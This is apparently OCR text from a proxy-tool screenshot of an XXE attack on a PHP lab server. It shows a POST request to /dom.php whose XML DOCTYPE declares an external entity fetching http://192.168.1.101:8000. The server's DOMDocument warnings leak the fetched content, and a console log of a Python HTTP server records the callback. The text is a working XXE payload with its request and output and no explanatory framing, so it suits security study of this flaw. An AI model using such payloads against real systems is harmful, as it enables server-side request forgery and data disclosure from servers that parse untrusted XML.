 Request
Raw Params Headers Hex XML
POST /dom.php HTTP/1.1
Host: 192.168.244.165:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Content-Length: 168
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://192.168.1.101:8000" >]>
<root>
<name>&xxe;</name>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 192.168.244.165:8080
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  DOMDocument::loadXML(): StartTag: invalid element name in
http://192.168.1.101:8000, line: 1 in <b>/var/www/html/dom.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Opening and ending tag mismatch: li line 13
http://192.168.1.101:8000, line: 14 in <b>/var/www/html/dom.php</b> on line <b>5</b><br />
Cmder
C:\software\cmder_mini
λ python2 -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.101 - - [11/Dec/2018 00:55:28] "GET / HTTP/1.0" 200 -
<b>Warning</b>:  DOMDocument::loadXML(): Premature end of data in tag li line 11 in
http://192.168.1.101:8000, line: 18 in <b>/var/www/html/dom.php</b> on line <b>5</b><br />